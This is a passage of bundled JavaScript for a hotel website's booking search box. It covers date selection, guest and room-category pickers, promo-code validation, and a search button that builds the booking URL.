                this.element.classList.remove('na-searchbox__dates-initial');
            }
            this.rememberDates(this.startDate, this.endDate);
        };

        Obj.prototype.rememberDates = function(start, end) {
            try {
                localStorage.setItem('hoteldatepickerdates', JSON.stringify([start, end]));
            } catch (e) {
            }
        };

        Obj.prototype.getIsInitialState = function() {
            return this.isInitialState;
        };

        Obj.prototype.showDatesError = function() {
            document.querySelector('.na-searchbox__dates-error-text').classList.remove('hide');
        };

        Obj.prototype.getIsFlexiDates = function() {
            return this.isFlexiDates;
        };

        Obj.prototype.getStartDate = function() {
            return this.startDate;
        };

        Obj.prototype.getEndDate = function() {
            return this.endDate;
        };

        Obj.prototype.dateHasChanged = function(callback) {
            this.changedCallbacks.push(callback);
        };

        Obj.prototype.triggerDateHasChanged = function() {
            var that = this;

            this.changedCallbacks.forEach(function(callback) {
                callback(that.startDate, that.endDate);
            });
        };

        return {
            create       : create,
            canStartToday: canStartToday,
        };

        function create(picker) {
            return new Obj(picker);
        }

        function canStartToday() {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const date = new Date();
            const nowUtc = Date.UTC(
                date.getUTCFullYear(),
                date.getUTCMonth(),
                date.getUTCDate(),
                date.getUTCHours(),
                date.getUTCMinutes(),
                date.getUTCSeconds(),
            );
            return !(searchboxOptions.get('latest_tonight')
                ? nowUtc > new Date(searchboxOptions.get('latest_tonight')).getTime()
                : false);
        }
    });
})();


(function () {
    naSearchbox.register('searchboxOptions', function () {
        return {
            get     : get,
            getText : getText,
            hasCode : hasCode
        };

        function get(name) {
            if (window.naSearchboxOptions && window.naSearchboxOptions[name]) {
                return window.naSearchboxOptions[name];
            }
        }

        function hasCode(){
            if (window.naSearchboxOptions && window.naSearchboxOptions['has_codes']) {
                return window.naSearchboxOptions['has_codes'];
            }
        }

        function getText(name) {
            if (window.naSearchboxOptions && window.naSearchboxOptions['text'] && window.naSearchboxOptions['text'][name]) {
                return window.naSearchboxOptions['text'][name];
            } else {
                if (name === 'header') {
                    return 'BOOK YOUR STAY';
                } else if (name === 'checkin_label') {
                    return'CHECK IN';
                } else if (name === 'checkout_label') {
                    return 'CHECK OUT';
                } else if (name === 'checkout_night_label') {
                    return 'nights';
                } else if (name === 'button_search_label') {
                    return 'Search';
                } else if (name === 'usp_label') {
                    return 'Book Direct Benefits';
                } else if (name === 'flexdate_label') {
                    return 'My dates are flexible';
                } else if (name === 'close_calendar_label') {
                    return 'Close';
                }
            }
        }
    });
})();

require('/public/js/src/pibe/searchbox/searchboxOptions.js');

/**
 * Created by na.veronica on 18-Jan-18.
 *
 * @load(js/src/pibe/searchbox/searchboxOptions.js)
 */
(function() {

    naSearchbox.register('usp', function() {

        function Obj() {
            var options = naSearchbox.get('searchboxOptions');
            var uspOptions = options.get('usp');
            var uspImgLink = options.get('usp_img_link');
            var companyName = options.get('company_name');

            var ce = naSearchbox.get('createElements').create;

            if (uspImgLink === undefined) {
                this.element = ce
                ('div', { className: 'na-searchbox__usptrigger' },
                    naSearchbox.get('searchboxOptions').getText('usp_label'))
                    .element;
            } else {
                this.element = ce
                ('div', { className: 'na-searchbox__usptrigger' },
                    naSearchbox.get('searchboxOptions').getText('usp_label') + '<img src="' + uspImgLink + '" alt="' + companyName + '">')
                    .element;
            }

            this.uspoverlay = ce('div', { className: 'na-searchbox__uspoverlay' }).element;

            var that = this;

            //modal
            var uspContainer = ce('div', { className: 'na-searchbox__uspcontainer' }).element;
            this.uspoverlay.appendChild(uspContainer);

            var uspclose = ce('div', { className: 'na-searchbox__uspclose' }).element;
            uspContainer.appendChild(uspclose);

            var close = ce('i', { className: 'fa-solid fa-xmark' }).element;
            close.addEventListener('click', function() {
                FX.fadeOut(that.uspoverlay);
            });

            // TODO: still need this?
            // document.addEventListener('keyup', function(e){
            //     if(e.keyCode === 27){
            //         FX.fadeOut(that.uspoverlay);
            //     }
            // });
            uspclose.appendChild(close);
            if (uspImgLink === undefined) {
                var uspheading = ce('div', { className: 'na-searchbox__uspheading' }, naSearchbox.get('searchboxOptions').getText('usp_label')).element;
            } else {
                var uspheading = ce('div', { className: 'na-searchbox__uspheading' }, naSearchbox.get('searchboxOptions').getText('usp_label') + ' <img src="' + uspImgLink + '" alt="' + companyName + '">').element;
            }

            uspContainer.appendChild(uspheading);

            if (uspOptions) {
                this.element.addEventListener('click', function() {
                    FX.fadeIn(that.uspoverlay);
                });

                uspOptions.forEach(function(usp) {
                    var usplistitem = ce('div', { className: 'na-searchbox__usplistitem' }).element;

                    var img = ce('img', { src: uspImgLink, alt: companyName }).element;
                    usplistitem.appendChild(img);

                    var title = ce('span', { className: 'na-searchbox__usptitle' }, usp.title).element;
                    usplistitem.appendChild(title);

                    var text = ce('span', { className: 'na-searchbox__usptext' }, usp.text).element;
                    usplistitem.appendChild(text);

                    uspContainer.appendChild(usplistitem);
                });
            }
        }

        return {
            create: create,
        };

        function create() {
            return new Obj();
        }
    });

})();

/**
 * Created by na.veronica on 25-Jan-18.
 */

(function () {
    naSearchbox.register('datepickerId', function () {
        var count = 0;

        return {
            createId: createId
        };

        function createId(name) {
            count++;

            return name+count;
        }

    });
})();

/**
 * Created by na.veronica on 29-Jan-18.
 */

(function () {
    naSearchbox.register('searchButton', function () {
        return {
            create: create,
        };

        function create(
            mainDivSearch,
            datesSearch,
            bkeType,
            lang,
            url,
            searchboxOccupantsList,
            searchboxInventorySets,
            searchboxCodes
        ) {
            const propertiesAndLocation = naSearchbox.get('propertiesAndLocationsSearchButton')
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const parameter = naSearchbox.get('settingsSearchBox').getParameter;
            const searchButton = naSearchbox
                .get('createElements')
                .create('button', { className: 'btn na-searchbox__submit' }, searchboxOptions.getText('search_label'));

            searchButton.element.addEventListener('click', function () {
                if (datesSearch.getIsInitialState()) {
                    datesSearch.showDatesError();

                    return false;
                }

                const searchType = datesSearch.getIsFlexiDates() && !parameter('gibeId') ? 'flexiSearch' : 'search';
                const startDate = fecha.format(datesSearch.getStartDate(), 'YYYY-MM-DD');
                const endDate = fecha.format(datesSearch.getEndDate(), 'YYYY-MM-DD');
                const occupants = searchboxOccupantsList ? searchboxOccupantsList.getOccupants() : [];
                const unitCategories = parameter('gibeId') ? []: searchboxInventorySets ? searchboxInventorySets.getInventorySets() : [];
                const codes = searchboxCodes.getCodes();
                let paramsDivider = '?';

                let urlCopy = url;
                if (parameter('gibeId')) {
                    const selection = propertiesAndLocation.getSelection();
                    if (!selection || selection.is_all_properties) {
                        urlCopy = urlCopy
                            .replace('{startDate}', startDate)
                            .replace('{endDate}', endDate)
                            .replace('{type}/{id}/', '' )
                            .replace('{id}', endDate)
                            .replace('{searchType}', searchType);
                    } else {
                        urlCopy = urlCopy
                            .replace('{startDate}', startDate)
                            .replace('{endDate}', endDate)
                            .replace('{type}', selection.is_hotel ? 'system': 'location' )
                            .replace('{id}', selection.is_hotel ? selection.code :selection.id)
                            .replace('{searchType}', searchType);
                    }

                } else {
                    urlCopy = urlCopy
                        .replace('{startDate}', startDate)
                        .replace('{endDate}', endDate)
                        .replace('{searchType}', searchType);
                }
                // ADD ACCOMMODATION TYPE TO THE URL
                if (
                    unitCategories &&
                    unitCategories.length &&
                    unitCategories.filter((category) => category.is_checked).length
                ) {
                    let unitCategoriesListString = '';

                    unitCategories.map((category, index) => {
                        if (category.is_checked) {
                            unitCategoriesListString += (index > 0 ? ',' : '') + category.id;
                        }
                    });

                    // Example: unit_category=4444,4445
                    urlCopy = urlCopy + paramsDivider + 'unit_category=' + unitCategoriesListString;
                    paramsDivider = '&';
                }

                // ADD GUESTS TO THE URL
                if (occupants && occupants.length) {
                    let occupantsListString = '';

                    occupants.map((occupant, index) => {
                        if (Number(occupant.currentValue)) {
                            occupantsListString +=
                                (index > 0 ? ',' : '') + occupant.age_code_id + 'x' + occupant.currentValue;
                        }
                    });

                    // Example: occ=10x1,7x1
                    urlCopy = urlCopy + paramsDivider + 'occ=' + occupantsListString;
                    paramsDivider = '&';
                }

                // ADD CODES TO THE URL
                if (codes && codes.length) {
                    let codesListString = '';

                    codes.map((code, index) => {
                        codesListString += (index > 0 ? ',' : '') + encodeURIComponent(code.code);
                    });

                    // Example: code=20PERCEN,TEST
                    urlCopy = urlCopy + paramsDivider + 'code=' + codesListString;
                    paramsDivider = '&';
                }

                urlCopy = urlCopy + paramsDivider + 'lang=' + lang;

                window.location = urlCopy;
            });

            return searchButton;
        }
    });
})();

/**
 * Created by na.veronica on 01-Feb-18.
 */

(function () {
    naSearchbox.register('calendarMobileView', function () {
        function Obj(startDate, endDate, picker) {
            this.startDate = startDate;
            this.endDate = endDate;
            this.picker = picker;
        }

        Obj.prototype.build = function () {
            var ce = naSearchbox.get('createElements').create;
            var classes = naSearchbox.get('addAndRemoveClass');

            this.element = ce('div', {className:'date-picker-wrapper', style:'display: none;'});

            var header = ce('div', {className:'calendar-header'}).element;
            this.element.element.appendChild(header);

            this.checkIn = ce('div', {className:'checkin'});
            header.appendChild(this.checkIn.element);

            this.checkIn.element.appendChild(ce('label', {}, naSearchbox.get('searchboxOptions').getText('checkin_label')).element);

            this.checkIn.element.appendChild(ce('span', {className:'checkin-date'}, fecha.format(this.startDate, 'DD-MM-YYYY')).element);

            this.checkOut= ce('div', {className:'checkout'});
            header.appendChild( this.checkOut.element);

            this.checkOut.element.appendChild(ce('label', {}, naSearchbox.get('searchboxOptions').getText('checkout_label')).element);

            this.checkOut.element.appendChild(ce('span', {className:'checkout-date'}, fecha.format(this.endDate, 'DD-MM-YYYY')).element);

            var footer = ce('div', {className:'na-searchbox__footer'}).element;
            this.element.element.appendChild(footer);

            var close = ce('div', {className:'na-searchbox__close'}).element;
            footer.appendChild(close);

            var icon = ce('span', {className:'na-searchbox__close-icon'}).element;
            close.appendChild(icon);

            close.innerHTML += naSearchbox.get('searchboxOptions').getText('close_calendar_label');

            var that = this;

            close.addEventListener('click', function (event) {
                that.element.element.style.display = 'none';
                event.preventDefault();
                classes.removeClass('single-month', that.element.element);
                classes.removeClass('open', header);
                that.picker.close();
            });

            return this;
        };

        Obj.prototype.changeDate = function (dateStart, dateEnd) {
            this.checkOut.element.getElementsByClassName('checkout-date')[0].textContent = fecha.format(dateEnd, 'DD-MM-YYYY');
            this.checkIn.element.getElementsByClassName('checkin-date')[0].textContent = fecha.format(dateStart, 'DD-MM-YYYY');
        };

        return {
            create: create
        };

        function create (startDate, endDate, picker) {
            return new Obj(startDate, endDate, picker);
        }

    });
})();

require('/public/js/src/pibe/searchbox/eaaHelper.js');

/**
 * Created by Alex Babiy <olexander@netaffinity.com> on 2-Nov-23.
 *
 * @load(js/src/pibe/searchbox/eaaHelper.js)
 */

(function() {
    naSearchbox.register('searchboxOccupantsList', function() {
        function Obj() {
            this.element = document.getElementById('jsSearchboxOccupantsList');

            const initMinusBtn = (occupantSection, currentOccupantValue, occupant, minusBtn, plusBtn) => {
                minusBtn.addEventListener('click', () => {
                    if (currentOccupantValue.value > occupant.min_value || (isGibe() && currentOccupantValue.value > 0)) {
                        currentOccupantValue.value = Number(currentOccupantValue.value) - 1;
                    }

                    checkIsDisabled(currentOccupantValue, occupant, minusBtn, plusBtn);
                });
            };

            const initPlusBtn = (occupantSection, currentOccupantValue, occupant, minusBtn, plusBtn) => {
                plusBtn.addEventListener('click', () => {
                    if (currentOccupantValue.value < occupant.max_value || (isGibe() && currentOccupantValue.value < 20)) {
                        currentOccupantValue.value = Number(currentOccupantValue.value) + 1;
                    }

                    checkIsDisabled(currentOccupantValue, occupant, minusBtn, plusBtn);
                });
            };

            const initClearBtn = () => {
                clearBtn.addEventListener('click', () => {
                    resetValuesToDefault();
                });
            };

            const resetValuesToDefault = () => {
                resetValues('default_value');
            };

            const resetValuesToCurrent = () => {
                resetValues('currentValue');
            };

            const resetValues = (key) => {
                this.occupantsData.map((occupant) => {
                    this.element.querySelector('#jsSearchboxOccupantsListOccupantValue-' + occupant.id).value =
                        occupant[key];
                    const plusBtn = this.element.querySelector('#jsSearchboxOccupantsListPlusBtn-' + occupant.id);
                    const minusBtn = this.element.querySelector('#jsSearchboxOccupantsListMinusBtn-' + occupant.id);

                    checkIsDisabled(
                        this.element.querySelector('#jsSearchboxOccupantsListOccupantValue-' + occupant.id),
                        occupant,
                        minusBtn,
                        plusBtn,
                    );
                });
            };

            const initApplyBtn = () => {
                applyBtn.addEventListener('click', () => {
                    currentValueText = '';
                    let isFirstSelected = false;

                    this.occupantsData = this.occupantsData.map((occupant) => {
                        const currentOccupantValue = this.element.querySelector(
                            '#jsSearchboxOccupantsListOccupantValue-' + occupant.id,
                        ).value;

                        if (Number(currentOccupantValue) > 0) {
                            currentValueText +=
                                (isFirstSelected ? ', ' : '') + occupant.name_slug + ' x ' + currentOccupantValue;
                            isFirstSelected = true;
                        }

                        occupant.currentValue = currentOccupantValue;

                        return occupant;
                    });

                    if (currentValueText.length) {
                        occupantsMultiselect.classList.add('not-empty');
                    } else {
                        occupantsMultiselect.classList.remove('not-empty');
                    }

                    this.element.querySelector('.js-searchbox-occupants-list-current-value-text').innerText =
                        currentValueText;
                    occupantsTooltip.classList.add('hide');
                });
            };

            const addTextsToTemplate = () => {
                occupantsTitle.innerText = searchboxOptions.getText('guests_label');
                applyBtn.innerText = searchboxOptions.getText('apply_label');
                clearBtn.innerText = searchboxOptions.getText('clear_label');

                if (screen.width <= 1024) {
                    occupantsTitleMobile.innerText = searchboxOptions.getText('guests_label');
                    occupantsTitleMobile.classList.remove('hide');
                }
            };

            const isGibe = () => !! naSearchbox.get('settingsSearchBox').getParameter('gibeId');

            const checkIsDisabled = (currentOccupantValue, occupant, minusBtn, plusBtn) => {

                if (currentOccupantValue.value > occupant.min_value || (isGibe() && currentOccupantValue.value > 0)) {
                    minusBtn.classList.remove('disabled');
                } else {
                    minusBtn.classList.add('disabled');
                }

                if (currentOccupantValue.value < occupant.max_value  || (isGibe() && currentOccupantValue.value < 20)) {
                    plusBtn.classList.remove('disabled');
                } else {
                    plusBtn.classList.add('disabled');
                }
            };

            const getOccupantAgeTip = (occupant) => {
                let text = '';

                if (!occupant.min_age && !occupant.max_age) {
                    text = '';
                } else if (occupant.min_age && (!occupant.max_age || occupant.max_age === 99)) {
                    text = `(${occupant.min_age}+)`;
                } else {
                    text = `(${occupant.min_age} to ${occupant.max_age})`;
                }

                return text;
            };

            const toggleTooltip = () => {
                occupantsTooltip.classList.toggle('hide');
            };

            const closeTooltip = () => {
                occupantsTooltip.classList.add('hide');
            };

            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const occupantTemplate = document.querySelector('#jsSearchboxOccupantsListOccupantTemplate');
            const sectionForInsert = this.element.querySelector('.js-searchbox-occupants-list-list');
            const occupantsMultiselect = this.element.querySelector('.js-searchbox-occupants-list-multiselect');
            const occupantsTooltip = this.element.querySelector('.js-searchbox-occupants-list-tooltip');
            const occupantsCloseTooltipBtn = this.element.querySelector(
                '.js-searchbox-occupants-list-close-tooltip-btn',
            );
            const occupantsTitle = this.element.querySelector('.js-searchbox-occupants-list-title');
            const occupantsTitleMobile = this.element.querySelector('.js-searchbox-occupants-list-title-mobile');
            const applyBtn = this.element.querySelector('.js-searchbox-occupants-list-apply-btn');
            const clearBtn = this.element.querySelector('.js-searchbox-occupants-list-clear-btn');
            const occupantSectionTemplate = occupantTemplate.content;
            let currentValueText = '';

            // Close tooltip if click outside
            document.addEventListener('click', (event) => {
                const element = event.target;

                if (
                    !occupantsMultiselect.contains(element) &&
                    !occupantsTooltip.classList.contains('hide') &&
                    !occupantsTooltip.contains(element)
                ) {
                    resetValuesToCurrent();
                    closeTooltip();
                }
            });

            occupantsMultiselect.addEventListener('click', () => {
                toggleTooltip();
            });

            occupantsCloseTooltipBtn.addEventListener('click', () => {
                closeTooltip();
            });

            this.occupantsData = searchboxOptions.get('occupant_list') || [];
            let isFirstOccupantSelected = false;

            this.occupantsData.map((occupant) => {
                const occupantSection = occupantSectionTemplate.cloneNode(true);

                if (occupant.max_value === null || occupant.max_value === undefined) {
                    occupant.max_value = 99;
                }

                occupant.currentValue = occupant.default_value;

                occupantSection.querySelector('.occupant__label-name').innerText = occupant.name_slug;
                occupantSection.querySelector('.occupant__label-age').innerText = getOccupantAgeTip(occupant);
                occupantSection.querySelector('.occupant__value').value = occupant.currentValue;

                const currentOccupantValue = occupantSection.querySelector('#jsSearchboxOccupantsListOccupantValue');
                currentOccupantValue.id = 'jsSearchboxOccupantsListOccupantValue-' + occupant.id;

                const plusBtn = occupantSection.querySelector('#jsSearchboxOccupantsListPlusBtn');
                plusBtn.id = 'jsSearchboxOccupantsListPlusBtn-' + occupant.id;

                const minusBtn = occupantSection.querySelector('#jsSearchboxOccupantsListMinusBtn');
                minusBtn.id = 'jsSearchboxOccupantsListMinusBtn-' + occupant.id;

                checkIsDisabled(currentOccupantValue, occupant, minusBtn, plusBtn);
                initMinusBtn(occupantSection, currentOccupantValue, occupant, minusBtn, plusBtn);
                initPlusBtn(occupantSection, currentOccupantValue, occupant, minusBtn, plusBtn);

                if (Number(currentOccupantValue.value) > 0) {
                    currentValueText +=
                        (isFirstOccupantSelected ? ', ' : '') + occupant.name_slug + ' x ' + currentOccupantValue.value;
                    isFirstOccupantSelected = true;
                }

                if (currentValueText.length) {
                    occupantsMultiselect.classList.add('not-empty');
                } else {
                    occupantsMultiselect.classList.remove('not-empty');
                }

                sectionForInsert.appendChild(occupantSection);
            });

            this.element.querySelector('.js-searchbox-occupants-list-current-value-text').innerText = currentValueText;

            const eaaHelper = naSearchbox.get('eaaHelper');
            eaaHelper.configureElementAsButton(this.element, toggleTooltip, closeTooltip);

            initClearBtn();
            initApplyBtn();
            addTextsToTemplate();

            return this;
        }

        Obj.prototype.getOccupants = function() {
            return this.occupantsData;
        };

        function create() {
            return new Obj();
        }

        return {
            create: create,
        };
    });
})();

require('/public/js/src/pibe/searchbox/eaaHelper.js');

/**
 * Created by Alex Babiy <olexander@netaffinity.com> on 2-Nov-23.
 *
 * @load(js/src/pibe/searchbox/eaaHelper.js)
 */

(function() {

    naSearchbox.register('searchboxInventorySets', function() {
        function Obj() {
            this.element = document.getElementById('jsSearchboxInventorySets');

            const initClearBtn = () => {
                clearBtn.addEventListener('click', () => {
                    this.inventorySetsData.map(inventorySet => {
                        this.element.querySelector('#jsSearchboxInventorySetsOption-' + inventorySet.id + ' .js-searchbox-inventory-sets-checkbox').checked = false;
                    });
                });
            };

            const initApplyBtn = () => {
                applyBtn.addEventListener('click', () => {
                    currentValueText = '';
                    let isFirstSelected = false;

                    this.inventorySetsData = this.inventorySetsData.map((inventorySet) => {
                        const currentInventorySetsCheckbox = this.element.querySelector('#jsSearchboxInventorySetsOption-' + inventorySet.id + ' .js-searchbox-inventory-sets-checkbox');

                        if (currentInventorySetsCheckbox.checked) {
                            currentValueText += (isFirstSelected ? ', ' : '') + inventorySet.name_slug;
                            isFirstSelected = true;
                        }

                        inventorySet.is_checked = currentInventorySetsCheckbox.checked;

                        return inventorySet;
                    });

                    if (currentValueText.length) {
                        inventorySetsSelect.classList.add('not-empty');
                    } else {
                        inventorySetsSelect.classList.remove('not-empty');
                    }

                    this.element.querySelector('.js-searchbox-inventory-sets-current-value-text').innerText = currentValueText;
                    inventorySetsTooltip.classList.add('hide');
                });
            };

            const addTextsToTemplate = () => {
                inventorySetsTitle.innerText = searchboxOptions.getText('accommodation_category_label');
                applyBtn.innerText = searchboxOptions.getText('apply_label');
                clearBtn.innerText = searchboxOptions.getText('clear_label');

                if (screen.width <= 1024) {
                    inventorySetsTitleMobile.innerText = searchboxOptions.getText('accommodation_category_label');
                    inventorySetsTitleMobile.classList.remove('hide');
                }
            };

            const toggleTooltip = () => {
                inventorySetsTooltip.classList.toggle('hide');
            };

            const closeTooltip = () => {
                inventorySetsTooltip.classList.add('hide');
            };

            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const inventorySetsTemplate = document.querySelector('#jsSearchboxInventorySetsTemplate');
            const sectionForInsert = this.element.querySelector('.js-searchbox-inventory-sets-list');
            const inventorySetsTitle = this.element.querySelector('.js-searchbox-inventory-sets-title');
            const inventorySetsTitleMobile = this.element.querySelector('.js-searchbox-inventory-sets-title-mobile');
            const inventorySetsSelect = this.element.querySelector('.js-searchbox-inventory-sets-select');
            const inventorySetsTooltip = this.element.querySelector('.js-searchbox-inventory-sets-tooltip');
            const inventorySetsCloseTooltipBtn = this.element.querySelector('.js-searchbox-inventory-sets-close-tooltip-btn');
            const applyBtn = this.element.querySelector('.js-searchbox-inventory-sets-apply-btn');
            const clearBtn = this.element.querySelector('.js-searchbox-inventory-sets-clear-btn');
            const inventorySetsSectionTemplate = inventorySetsTemplate.content;
            let currentValueText = '';

            // Close tooltip if click outside
            document.addEventListener('click', (event) => {
                const element = event.target;

                if (!inventorySetsSelect.contains(element) && !inventorySetsTooltip.classList.contains('hide') && !inventorySetsTooltip.contains(element)) {
                    closeTooltip();
                }
            });

            inventorySetsSelect.addEventListener('click', () => {
                toggleTooltip();
            });

            inventorySetsCloseTooltipBtn.addEventListener('click', () => {
                closeTooltip();
            });

            this.inventorySetsData = searchboxOptions.get('inventory_sets');

            this.inventorySetsData.map((inventorySet, index) => {
                const currentId = inventorySet.id;
                const inventorySetSection = inventorySetsSectionTemplate.cloneNode(true);
                const currentInventorySetOption = inventorySetSection.querySelector('#jsSearchboxInventorySetsOption');
                inventorySetSection.querySelector('#jsSearchboxInventorySetsCheckbox').id = 'jsSearchboxInventorySetsCheckbox-' + currentId;
                inventorySetSection.querySelector('#jsSearchboxInventorySetsLabel').setAttribute('for', 'jsSearchboxInventorySetsCheckbox-' + currentId);

                inventorySet.is_checked = true;

                currentInventorySetOption.id = 'jsSearchboxInventorySetsOption-' + currentId;
                currentInventorySetOption.querySelector('.js-searchbox-inventory-sets-label').innerText = inventorySet.name_slug;
                currentInventorySetOption.querySelector('.js-searchbox-inventory-sets-checkbox').checked = inventorySet.is_checked;

                if (currentInventorySetOption.querySelector('.js-searchbox-inventory-sets-checkbox').checked) {
                    currentValueText += (index > 0 ? ', ' : '') + inventorySet.name_slug;
                }

                if (currentValueText.length) {
                    inventorySetsSelect.classList.add('not-empty');
                } else {
                    inventorySetsSelect.classList.remove('not-empty');
                }

                sectionForInsert.appendChild(inventorySetSection);
            });

            this.element.querySelector('.js-searchbox-inventory-sets-current-value-text').innerText = currentValueText;

            const eaaHelper = naSearchbox.get('eaaHelper');
            eaaHelper.configureElementAsButton(this.element, toggleTooltip, closeTooltip);

            initClearBtn();
            initApplyBtn();
            addTextsToTemplate();

            return this;
        }

        Obj.prototype.getInventorySets = function() {
            return this.inventorySetsData;
        };

        function create() {
            return new Obj();
        }

        return {
            create: create,
        };
    });
})();

require('/public/js/src/pibe/searchbox/eaaHelper.js');

/**
 * Created by Alex Babiy <olexander@netaffinity.com> on 2-Nov-23.
 *
 * @load(js/src/pibe/searchbox/eaaHelper.js)
 */

(function() {
    naSearchbox.register('searchboxCodes', function() {
        function Obj() {
            this.element = document.getElementById('jsSearchboxCodes');
            this.codes = [];
            const parameter = naSearchbox.get('settingsSearchBox').getParameter;
            const initApplyBtn = () => {
                applyBtn.addEventListener('click', () => {
                    searchboxCodesErrorText.innerHTML = '';

                    if (
                        !searchboxCodesInput.value ||
                        !searchboxCodesInput.value.length ||
                        (this.codes.length &&
                            this.codes.filter((code) => code.code === searchboxCodesInput.value).length)
                    ) {
                        return;
                    }

                    if (parameter('gibeId')) {
                        if (!validateCode(searchboxCodesInput.value)) {
                            searchboxCodesErrorText.innerHTML = searchboxOptions.getText('invalid_code_label');
                            return;
                        }
                        this.codes.push({
                            id                 : searchboxCodesInput.value,
                            key                : searchboxCodesInput.value,
                            name_slug          : searchboxCodesInput.value,
                            code_type_name_slug: searchboxCodesInput.value,
                            code               : searchboxCodesInput.value,
                        });
                        initCodesList();
                        return;
                    }

                    searchboxCodesInputWrapper.classList.toggle('loading');

                    const codeCheckLink = searchboxOptions.get('code_check_link');
                    const language = searchboxOptions.get('default_language_code')
                        ? searchboxOptions.get('default_language_code')
                        : naSearchbox.get('settingsSearchBox').getParameter('lang');

                    const data = {
                        method : 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            Hash          : searchboxOptions.get('user_hash'),
                            Userid        : searchboxOptions.get('user_id'),
                        },
                        body   : JSON.stringify({
                            code: searchboxCodesInput.value,
                            lang: language,
                        }),
                    };

                    fetch(codeCheckLink, data)
                        .then((response) => response.json())
                        .then((response) => {
                            const data = response.data || {};

                            if (data.ok) {
                                const isBlockCode = data.key === 'wedding' || data.key === 'corporate';
                                const isBlockCodeAlreadyAdded = this.codes.some(
                                    (codeData) => codeData.key === 'wedding' || codeData.key === 'corporate',
                                );

                                if (isBlockCode && isBlockCodeAlreadyAdded) {
                                    this.codes = this.codes.filter(
                                        (codeData) => codeData.key !== 'wedding' && codeData.key !== 'corporate',
                                    );
                                }

                                this.codes.push({
                                    id                 : data.id,
                                    key                : data.key,
                                    name_slug          : data.name_slug,
                                    code_type_name_slug: data.code_type_name_slug,
                                    code               : searchboxCodesInput.value,
                                });

                                searchboxCodesTrigger.classList.toggle('hide');
                                searchboxCodesInputWrapper.classList.toggle('hide');

                                initCodesList();
                                searchboxCodesInput.value = '';
                            } else {
                                searchboxCodesErrorText.innerHTML = searchboxOptions.getText('invalid_code_label');
                            }
                        })
                        .finally(() => {
                            searchboxCodesInputWrapper.classList.toggle('loading');
                        });
                });
            };

            const validateCode = (code) => {
                return code && code.match(/^([A-Za-z0-9&]{1,8})$/)
            }
            const initCodesList = () => {
                const parameter = naSearchbox.get('settingsSearchBox').getParameter;
                const isGroup = !!parameter('gibeId');
                this.element.querySelector('.js-searchbox-codes-list').innerHTML = '';

                this.codes.map((code) => {
                    const template = searchboxCodesTemplate.cloneNode(true);
                    const currentCodeType = template.querySelector('.js-searchbox-codes-code-type');
                    const currentCode = template.querySelector('.js-searchbox-codes-code');
                    const currentCodeName = template.querySelector('.js-searchbox-codes-name');
                    const removeBtn = template.querySelector('#jsSearchboxCodesRemoveBtn');

                    currentCodeType.innerText = isGroup ? naSearchbox.get('searchboxOptions').getText('package_label')+':': `${code.code_type_name_slug}: `;
                    currentCode.innerText = code.code;
                    currentCodeName.innerText = isGroup ? '': code.name_slug;
                    removeBtn.id = `jsSearchboxCodesRemoveBtn-${code.id}-${code.code_type_name_slug}`;
                    removeBtn.dataset.codeId = code.id;

                    initRemoveBtn(removeBtn);

                    sectionForInsert.appendChild(template);
                });
            };

            const initRemoveBtn = (removeBtn) => {
                const parameter = naSearchbox.get('settingsSearchBox').getParameter;
                removeBtn.addEventListener('click', (event) => {
                    const codeToRemove = event.target.dataset.codeId;
                    if (parameter('gibeId')) {
                        this.codes = this.codes.filter((code) => code.id !== codeToRemove);
                    } else {
                        this.codes = this.codes.filter((code) => Number(code.id) !== Number(codeToRemove));
                    }
                    initCodesList();
                });
            };

            const addTextsToTemplate = () => {
                searchboxCodesTrigger.innerText = searchboxOptions.getText('add_code_label');
                applyBtn.innerText = searchboxOptions.getText('apply_label');
            };

            const toggleTooltip = () => {
                searchboxCodesTrigger.classList.toggle('hide');
                searchboxCodesInputWrapper.classList.toggle('hide');
            };

            const closeTooltip = () => {
                searchboxCodesInputWrapper.classList.add('hide');
                searchboxCodesTrigger.classList.remove('hide');
                searchboxCodesErrorText.innerHTML = '';
                searchboxCodesInput.value = '';
            };

            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const sectionForInsert = this.element.querySelector('.js-searchbox-codes-list');
            const searchboxCodesTrigger = this.element.querySelector('.js-searchbox-codes-trigger');
            const searchboxCodesInputWrapper = this.element.querySelector('.js-searchbox-codes-input-wrapper');
            const searchboxCodesInput = searchboxCodesInputWrapper.querySelector('.js-searchbox-codes-input');
            const applyBtn = this.element.querySelector(
                '.js-searchbox-codes-input-wrapper .js-searchbox-codes-apply-btn',
            );
            const searchboxCodesErrorText = this.element.querySelector('.js-searchbox-codes-error-text');
            const codeTemplate = document.querySelector('#jsSearchboxCodesTemplate');
            const searchboxCodesTemplate = codeTemplate.content;

            searchboxCodesTrigger.addEventListener('click', () => {
                toggleTooltip();
            });

            // Hide input if click outside
            document.addEventListener('click', (event) => {
                const element = event.target;

                if (
                    !searchboxCodesTrigger.contains(element) &&
                    !searchboxCodesInputWrapper.contains(element) &&
                    !searchboxCodesInputWrapper.classList.contains('hide')
                ) {
                    closeTooltip();
                }
            });

            const eaaHelper = naSearchbox.get('eaaHelper');
            eaaHelper.configureElementAsButton(searchboxCodesTrigger, null, closeTooltip);

            addTextsToTemplate();
            initApplyBtn();

            if (this.codes.length) {
                initCodesList();
            }

            return this;
        }

        Obj.prototype.getCodes = function() {
            return this.codes;
        };

        function create() {
            return new Obj();
        }

        return {
            create: create,
        };
    });
})();

require('/public/js/src/pibe/searchbox/datepickerId.js');
require('/public/js/src/pibe/searchbox/searchButton.js');
require('/public/js/src/pibe/searchbox/calendarMobileView.js');
require('/public/js/src/pibe/searchbox/searchboxOccupantsList/searchboxOccupantsList.js');
require('/public/js/src/pibe/searchbox/searchboxInventorySets/searchboxInventorySets.js');
require('/public/js/src/pibe/searchbox/searchboxCodes/searchboxCodes.js');
/**
 * Created by na.veronica on 25-Jan-18.
 *
 * @load(js/src/pibe/searchbox/datepickerId.js)
 * @load(js/src/pibe/searchbox/searchButton.js)
 * @load(js/src/pibe/searchbox/calendarMobileView.js)
 * @load(js/src/pibe/searchbox/searchboxOccupantsList/searchboxOccupantsList.js)
 * @load(js/src/pibe/searchbox/searchboxInventorySets/searchboxInventorySets.js)
 * @load(js/src/pibe/searchbox/searchboxCodes/searchboxCodes.js)
 */

(function() {
    naSearchbox.register('dateBoxesAndSearchButton', function() {
        return {
            create: create,
        };

        function create(element) {
